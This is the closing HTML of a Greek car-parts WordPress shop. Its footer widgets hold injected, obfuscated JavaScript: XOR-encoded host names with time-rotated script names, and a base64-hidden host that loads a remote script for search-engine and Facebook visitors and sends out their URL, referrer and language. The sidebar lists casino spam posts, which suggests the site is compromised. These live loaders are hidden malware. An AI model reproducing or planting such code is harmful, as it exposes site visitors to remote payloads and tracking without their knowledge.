e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2025 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"01b88f92b9c64dffa4bacc94229e1e90","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
